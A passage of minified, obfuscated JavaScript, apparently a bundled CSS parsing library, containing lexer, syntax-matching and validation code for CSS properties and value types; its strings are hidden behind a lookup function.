i[n(3747)]?y(this,i[n(3747)],e||"",!1):b(null,null)}[r(1199)](t,e,n){const o=r,s=this[o(3411)](t,e);if(s)return b(null,s);const a=this[o(3842)](t),c=i.Si(e);return y(this,a[o(2296)][c[o(2168)]]||a[o(2296)][c[o(530)]],n,!1)}[r(2207)](t){const e=r;return e(704)!==t[e(1054)]?b(null,new Error(e(1203))):this[e(841)](t[e(3449)],t[e(3605)])}[r(841)](t,e){const n=r;if(i.MZ(t)[n(2826)])return b(null,new Error(n(972)));const o=this[n(2739)](t);return o?b(null,o):y(this,this[n(1321)](t),e,!0)}[r(565)](t,e){const n=r,i=this[n(3320)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3390),t))}[r(1611)](t,e){const n=r;return n(2430)==typeof t||t&&t[n(1054)]?(n(2430)!=typeof t&&t[n(1611)]||(t=this[n(1673)](t,n(769),n(3143))),y(this,t,e,!1)):b(null,new o.B(n(495)))}[r(2105)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(841)](t,e),n,o)}[r(4008)](t,e,n){const o=r;return(0,m.V)(this,t[o(3605)],this[o(2207)](t),e,n)}[r(3346)](t,e,n){const o=r,i=[];return this[o(3030)][o(319)](t,{visit:o(704),enter:t=>{const r=o;i[r(2238)][r(3362)](i,this[r(4008)](t,e,n))}}),i}[r(3842)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2793)]&&e?this[n(3520)][o[n(2168)]]||this[n(3520)][o[n(530)]]:this[n(3520)][o[n(2168)]])||null}[r(2177)](t,e=!0){const n=r,o=this[n(3842)](t,e);return o&&o[n(3747)]||null}[r(2969)](t,e){const n=r;return this[n(3520)][n(1291)](t)&&this[n(3520)][n(3549)]&&this[n(3520)][t][n(3549)][e]||null}[r(1321)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2793)]&&e?this[n(3398)][o[n(2168)]]||this[n(3398)][o[n(530)]]:this[n(3398)][o[n(2168)]])||null}[r(3320)](t){const e=r;return hasOwnProperty[e(802)](this[e(940)],t)?this[e(940)][t]:null}[r(2392)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(566)](r))return a[u(2252)](r);a[u(3873)](r,!1),null!==c[u(3030)]&&(0,l.GG)(c[u(3030)],(function(c){const l=u;if(l(769)!==c[l(1054)]&&l(3727)!==c[l(1054)])return;const d=l(769)===c[l(1054)]?t[l(940)]:t[l(3398)],h=l(769)===c[l(1054)]?i:s;hasOwnProperty[l(802)](d,c[l(2168)])?n(t,c[l(2168)],h,d[c[l(2168)]])&&(o[l(2238)](e(r,a===i)+l(475)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0)):(o[l(2238)](e(r,a===i)+l(3005)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(940)])n(this,e,i,this[t(940)][e]);for(const e in this[t(3398)])n(this,e,s,this[t(3398)][e]);const a=[...i[t(2847)]()][t(2178)]((e=>i[t(2252)](e))),c=[...s[t(2847)]()][t(2178)]((e=>s[t(2252)](e)));return a[t(2141)]||c[t(2141)]?{errors:o,types:a,properties:c}:null}[r(2321)](t,e){const n=r;return{generic:this[n(627)],cssWideKeywords:this[n(2448)],units:this[n(1705)],types:g(this[n(940)],!e,t),properties:g(this[n(3398)],!e,t),atrules:w(this[n(3520)],!e,t)}}[r(3078)](){const t=r;return JSON[t(936)](this[t(2321)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2630)]&&t[n(2630)][e];return r?n(2533)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1263)](/\n|\r\n?|\f/);i[o(1655)]+=r[o(2141)],i[o(2533)]+=t[o(2141)]-1,i[o(1469)]=1===t[o(2141)]?i[o(1469)]+r[o(2141)]:t[o(582)]()[o(2141)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(2491),t+(e?" `"+e+"`":""));return o[n(1955)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(1765),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(753)],o=t[n(2182)],c=o<r[n(2141)]&&r[o][n(550)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2141)];t++){const e=r[t][n(3605)];t===o&&(m=e[n(2141)],f=g[n(2141)]),null!==u&&r[t][n(550)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2141)]||p>1?(d=s(u||e,n(3974))||a(i,g),h=a(d)):(d=s(u,n(883))||a(s(e,n(883))||i,g[n(3006)](0,f)),h=s(u,n(3974))||a(d,g[n(3290)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2263)]=t,u[l(3030)]=e?(0,o.c)(e):l(2790),u[l(3351)]=d,u[l(908)]=h,u[l(564)]=f,u[l(2823)]=t+l(3098)+u[l(3030)]+l(2047)+(d||l(1646))+l(3066)+new Array(u[l(908)]+1)[l(2994)]("-")+"^",Object[l(3224)](u,m),u[l(2630)]={source:n&&n[l(2630)]&&n[l(2630)][l(2039)]||l(1946),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1054)]===r.M$||t[o(1054)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(3605)][a(2405)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3605)][a(2141)];e++)if(!(0,r.yp)(t[a(3605)][a(2405)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1054)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1054)]!==r.wN)return 0}if(!a){const e=t[s(3605)][s(2405)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1054)]===r.wN)return d(t,0,c,f);if(t[n(1054)]===r.Vy&&t[n(3605)][n(2405)](0)===i){if(!(0,r.Nb)(t[n(3605)],1,s))return 0;switch(t[n(3605)][n(2141)]){case 2:return h(e(++f),f,e);case 3:return t[n(3605)][n(2405)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1054)]===r.Vy||l(t,o)&&e(f+1)[n(1054)]===r.Vy){if(t[n(1054)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3605)],0,s))return 0;switch(t[n(3605)][n(2141)]){case 1:return h(e(++f),f,e);case 2:return t[n(3605)][n(2405)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1054)]===r.fg){let c=t[n(3605)][n(2405)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3605)][n(2141)]&&(0,r.yp)(t[n(3605)][n(2405)](m));m++);return m===l?0:(0,r.Nb)(t[n(3605)],m,s)?m+1===t[n(3605)][n(2141)]?h(e(++f),f,e):t[n(3605)][n(2405)](m+1)!==i?0:m+2===t[n(3605)][n(2141)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3253),r(947),r(3607),r(524),r(2161)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(3605)][o(2141)];a++){const c=t[o(3605)][o(2405)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1054)]!==r.Vy||!(0,r.Nb)(t[n(3605)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1054)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1054)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1054)]===r.fg||t[n(1054)]===r.wN?function(t,e){const r=n;return t[r(3605)][r(2405)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1054)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3503),r(3994),r(3639)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2141)]?t[n(2405)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2141)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2141)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2141)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3482)===t[o(1054)]){const r=Number(void 0!==n&&n!==e[o(2141)]?e[o(3290)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2978)]&&r<t[o(2978)]&&o(2430)!=typeof t[o(2978)])return!0;if(null!==t[o(3180)]&&r>t[o(3180)]&&o(2430)!=typeof t[o(3180)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1054)]===a.zt&&h(e[o(3605)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==r)break t;if(r=i[n(582)](),0===i[n(2141)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](r),r=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1054)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1054)]!==a.Vy||45!==u(t[e(3605)],0)||45!==u(t[e(3605)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1054)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3605)],0);if(null!==t){const n=e[o(3605)][o(3270)]("\\",i),r=-1!==n&&f(e[o(3605)],n)?e[o(3605)][o(1608)](i,n):e[o(3605)][o(3290)](i);if(!1===t[o(566)](r[o(3500)]()))return 0}return m(r,e[o(3605)],i)?0:1}}function y(t){const e=r;return e(3196)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1054)]===a.wN&&0===Number(n[i(3605)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1054)]!==a.Ne||m(n,t[o(3605)],t[o(3605)][o(2141)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3605)],0);return i===t[o(3605)][o(2141)]||f(t[o(3605)],i)?m(n,t[o(3605)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1054)]!==a.wN)return 0;let i=43===u(t[o(3605)],0)||45===u(t[o(3605)],0)?1:0;for(;i<t[o(3605)][o(2141)];i++)if(!(0,a.yp)(u(t[o(3605)],i)))return 0;return m(n,t[o(3605)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vy)return 0;const n=t[e(3605)][e(3500)]();return h(n,o.v)||d(n,e(3327))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3605)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vw)return 0;const n=t[e(3605)][e(2141)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3605)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1054)]!==a.Vw?0:(0,a.o6)(u(t[e(3605)],1),u(t[e(3605)],2),u(t[e(3605)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3605)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3016)},s={type:r(2965)},a={type:r(3519)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1054)]&&t[o(2317)]===s&&e===i&&(e=t[o(2396)],t=t[o(1611)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2141)]>2&&t[e(2405)](t[e(2141)]-2)===c&&t[e(2405)](t[e(2141)]-1)===l}function h(t){const e=r;return e(1983)===t[e(1054)]||e(3079)===t[e(1054)]||e(1449)===t[e(1054)]||e(769)===t[e(1054)]&&d(t[e(2168)])}function f(t,e=" ",n=!1){return{type:r(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(566)](t))switch(n[o(3539)](t),t[o(1054)]){case"If":t[o(1611)]=m(t[o(1611)],e,n),t[o(2396)]=m(t[o(2396)],e,n),t[o(2317)]=m(t[o(2317)],e,n);break;case o(769):return e[t[o(2168)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2141)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2141)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1769)](null),t=u({type:o(2261),map:n},i,t)),null!==n)){const t=(d(s[o(2168)])?s[o(2168)][o(3006)](0,-1):s[o(2168)])[o(3500)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!0};let n=s;for(let r=e[o(2141)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2141)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3196)==typeof t)return{type:e(386),fn:t};switch(t[e(1054)]){case e(3193):{let n=p(t[e(666)],t[e(1647)][e(3584)](g),!1);return t[e(694)]&&(n=u(n,a,s)),n}case e(3577):return function(t){const n=e;let r=i,o=g(t[n(928)]);if(0===t[n(3180)])o=u(o,a,s),r=u(o,null,s),r[n(2396)]=u(i,i,r),t[n(2636)]&&(r[n(2396)][n(2317)]=u({type:n(2487),syntax:t},r,s));else for(let e=t[n(2978)]||1;e<=t[n(3180)];e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2978)])r=u(i,i,r);else for(let e=0;e<t[n(2978)]-1;e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3343):{const n=g(t[e(928)]),r=g(f([f([{type:e(1983),name:e(1059)},{type:e(769),name:e(1553)}]),f([{type:e(769),name:e(1553)},f([{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:e(2785)},{type:e(769),name:e(1553)}])},{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:"or"},{type:e(769),name:e(1553)}])}],"|")])],"|")),o=g(f([{type:e(769),name:e(2237)},f([{type:e(767),value:"("},{type:e(769),name:e(1046)},{type:e(767),value:")"}]),{type:e(769),name:e(3214)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(769):case e(3727):return{type:t[e(1054)],name:t[e(2168)],syntax:t};case e(1983):return{type:t[e(1054)],name:t[e(2168)][e(3500)](),syntax:t};case e(3079):return{type:t[e(1054)],name:"@"+t[e(2168)][e(3500)](),syntax:t};case e(1449):return{type:t[e(1054)],name:t[e(2168)][e(3500)]()+"(",syntax:t};case e(2632):return 3===t[e(3605)][e(2141)]?{type:e(767),value:t[e(3605)][e(3856)](1),syntax:t}:{type:t[e(1054)],value:t[e(3605)][e(3290)](1,t[e(3605)][e(2141)]-2)[e(3764)](/\\'/g,"'"),syntax:t};case e(767):return{type:t[e(1054)],value:t[e(3605)],syntax:t};case e(2487):return{type:t[e(1054)],syntax:t};default:throw new Error(e(2904),t[e(1054)])}}function w(t,e){const n=r;return n(2430)==typeof t&&(t=(0,o.q)(t)),{type:n(537),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1925)],a=0,c=1,l=2,u=3,d=r(3016),h=r(2965),f=r(1131),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2141)]!==e[n(2141)])return!1;for(let r=0;r<t[n(2141)];r++){const o=e[n(2405)](r);let i=t[n(2405)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1054)]===i.A9||t[e(1054)]===i.zt||t[e(1054)]===i.AJ||t[e(1054)]===i.hk||t[e(1054)]===i.X6||function(t){const n=e;return t[n(1054)]===i._i&&"?"!==t[n(3605)]}(t)}function b(t){const e=r;return null===t||t[e(1054)]===i.no||t[e(1054)]===i.Oh||t[e(1054)]===i.Q0||t[e(1054)]===i._i&&"/"===t[e(3605)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2141)]?t[W]:null}while(null!==C&&(C[e(1054)]===i.M$||C[e(1054)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2141)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3030)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2l;j=j[t(1054)]===l?j[t(2119)]:{type:u,syntax:E[t(3030)],token:j[t(1729)],prev:j},E=E[t(2119)]}let E=null,M=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++T<m;)switch(e[r(1054)]){case r(3016):if(null===M){if(null!==C&&(W!==t[r(2141)]-1||"\\0"!==C[r(3605)]&&"\\9"!==C[r(3605)])){e=o.$n;break}U=d;break}if((e=M[r(3007)])===o.mX){if(M[r(1357)]===j){e=o.$n;break}e=o.E_}for(;M[r(1153)]!==E;)z();M=M[r(2119)];break;case r(2965):if(null!==N&&!1!==N)(null===S||W>S[r(3185)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3007)],M=S[r(2381)],E=S[r(1153)],j=S[r(1357)],W=S[r(3185)],C=W<t[r(2141)]?t[W]:null,S=S[r(2119)];break;case r(537):e=e[r(1611)];break;case"If":e[r(2317)]!==o.$n&&k(e[r(2317)]),e[r(2396)]!==o.E_&&A(e[r(2396)]),e=e[r(1611)];break;case r(3097):e={type:r(1995),syntax:e,index:0,mask:0};break;case r(1995):{const t=e[r(3030)][r(1647)];if(e[r(342)]===t[r(2141)]){if(0===e[r(2019)]||e[r(3030)][r(1595)]){e=o.$n;break}e=o.E_;break}if(e[r(2019)]===(1<<t[r(2141)])-1){e=o.E_;break}for(;e[r(342)]<t[r(2141)];e[r(342)]++){const n=1<<e[r(342)];if(!(e[r(2019)]&n)){k(e),A({type:r(3470),syntax:e[r(3030)],mask:e[r(2019)]|n}),e=t[e[r(342)]++];break}}break}case r(3470):e={type:r(1995),syntax:e[r(3030)],index:0,mask:e[r(2019)]};break;case r(2261):if(null!==C){let t=C[r(3605)][r(3500)]();if(-1!==t[r(3270)]("\\")&&(t=t[r(3764)](/\\[09].*$/,"")),s[r(802)](e[r(3584)],t)){e=e[r(3584)][t];break}}e=o.$n;break;case r(386):{const t=null!==E?E[r(3419)]:null,n=W+Math[r(721)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(769):case r(3727):{const t=r(769)===e[r(1054)]?r(940):r(3398),a=s[r(802)](n,t)?n[t][e[r(2168)]]:null;if(!a||!a[r(1611)])throw new Error(r(432)+(r(769)===e[r(1054)]?"<"+e[r(2168)]+">":"<'"+e[r(2168)]+"'>"));if(!1!==N&&null!==C&&r(769)===e[r(1054)]&&(r(1214)===e[r(2168)]&&C[r(1054)]===i.Vy||r(2141)===e[r(2168)]&&"0"===C[r(3605)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3030)],opts:e[r(3030)][r(3419)]||null!==E&&E[r(3419)]||null,prev:E},j={type:l,syntax:e[r(3030)],token:j[r(1729)],prev:j},e=a[r(2369)]||a[r(1611)];break}case r(1983):{const t=e[r(2168)];if(null!==C){let n=C[r(3605)];if(-1!==n[r(3270)]("\\")&&(n=n[r(3764)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3079):case r(1449):if(null!==C&&g(C[r(3605)],e[r(2168)])){_(),e=o.E_;break}e=o.$n;break;case r(767):if(null!==C&&C[r(3605)]===e[r(3605)]){_(),e=o.E_;break}e=o.$n;break;case r(2487):null!==C&&C[r(1054)]===i.A9?w(j[r(1729)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1729)])||b(C)?o.E_:o.$n;break;case r(2632):let a="",c=W;for(;c<t[r(2141)]&&a[r(2141)]<e[r(3605)][r(2141)];c++)a+=t[c][r(3605)];if(g(a,e[r(3605)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3677)+e[r(1054)])}switch(p+=T,U){case null:console[r(3303)](r(1773)+m+r(3529)),U=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:U,iterations:T,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1611)])return v;let x=v[y(1611)],A=v[y(1611)]={syntax:e[y(3030)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2119)],o[e(2119)]=n,n=o,o=r;return n}(x)[y(2119)];null!==x;){switch(x[y(1054)]){case l:A[y(1611)][y(2238)](A={syntax:x[y(3030)],match:[]}),k[y(2238)](A);break;case u:k[y(582)](),A=k[k[y(2141)]-1];break;default:A[y(1611)][y(2238)]({syntax:x[y(3030)]||null,token:x[y(1729)][y(3605)],node:x[y(1729)][y(550)]})}x=x[y(2119)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(550)][r(802)](this,e),n=o},emit(t,r,o){e[a2l(2238)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2430)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2238)]({type:n,value:t[e(3006)](r,i),node:null}))),o}(t):e[n(2719)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(550)in t?t[e(550)]:o(t[e(1611)][0])}function i(t){const e=a2l;return e(550)in t?t[e(550)]:i(t[e(1611)][t[e(1611)][e(2141)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1893)]&&function n(u){const d=c;if(null!==u[d(3030)]&&u[d(3030)][d(1054)]===s&&u[d(3030)][d(2168)]===a){const n=o(u),s=i(u);t[d(3030)][d(319)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(400)](e[i(927)]),e[i(927)]===s)break;e=e[i(2851)]}while(null!==e);l[i(2238)]({parent:o,nodes:t})}}))}Array[d(1292)](u[d(1611)])&&u[d(1611)][d(2200)](n)}(n[c(1893)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1925)];function s(t){const e=r;return e(2253)==typeof t&&isFinite(t)&&Math[e(721)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1655)])&&s(t[e(2533)])&&s(t[e(1469)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1652)]!==Object)return r(n,s(3159));for(let c in n){let l=!0;if(!1!==i[s(802)](n,c)){if(s(1054)===c)n[s(1054)]!==t&&r(n,s(3231)+n[s(1054)]+s(3356)+t+"`");else if(s(2630)===c){if(null===n[s(2630)])continue;if(n[s(2630)]&&n[s(2630)][s(1652)]===Object)if(s(2430)!=typeof n[s(2630)][s(2039)])c+=s(296);else if(a(n[s(2630)][s(883)])){if(a(n[s(2630)][s(3974)]))continue;c+=s(2158)}else c+=s(1749);l=!1}else if(e[s(1291)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2141)];t++){const r=e[c][t];switch(r){case String:l=s(2430)==typeof n[c];break;case Boolean:l=s(407)==typeof n[c];break;case null:l=null===n[c];break;default:s(2430)==typeof r?l=n[c]&&n[c][s(1054)]===r:Array[s(1292)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3363)+c+s(1467)+t+s(456));l||r(n,s(956)+t+"."+c+"`")}}for(const o in e)i[s(802)](e,o)&&!1===i[s(802)](n,o)&&r(n,s(948)+t+"."+o+s(2031))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2141)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2238)](i[n(2168)][n(3500)]());else if(null===i)o[n(2238)](n(3538));else if(n(2430)==typeof i)o[n(2238)](i);else{if(!Array[n(1292)](i))throw new Error(n(2755)+i+n(1911)+e+n(452));o[n(2238)](n(673)+(l(i,e)||n(3663))+">")}}return o[n(2994)](n(421))}function u(t,e){const n=r,o=e[n(2150)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(802)](o,e))continue;const r=s[e]=Array[n(1292)](o[e])?o[e][n(3006)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(550)])for(const r in t[e(550)])if(i[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(769)===t[e(1054)]||e(3727)===t[e(1054)]||e(1983)===t[e(1054)])}let r=null;return null!==this[e(1893)]&&function o(i){const s=e;if(Array[s(1292)](i[s(1611)])){for(let t=0;t<i[s(1611)][s(2141)];t++)if(o(i[s(1611)][t]))return n(i[s(3030)])&&r[s(814)](i[s(3030)]),!0}else if(i[s(550)]===t)return 